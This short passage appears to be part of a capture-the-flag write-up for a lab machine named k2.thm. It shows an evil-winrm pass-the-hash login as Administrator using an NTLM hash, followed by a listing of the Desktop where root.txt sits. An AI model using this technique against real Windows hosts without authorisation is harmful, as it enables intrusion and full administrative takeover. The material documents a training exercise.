 └─$ evil-winrm -i k2.thm -u Administrator -H "15ecc755a43d2e7c8001215609d94b90"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detectio
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/e
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/21/2016   3:36 PM            527 EC2 Feedback.website
-a----        6/21/2016   3:36 PM            554 EC2 Microsoft Windows Guide.website
-a----        5/30/2023   2:28 AM             37 root.txt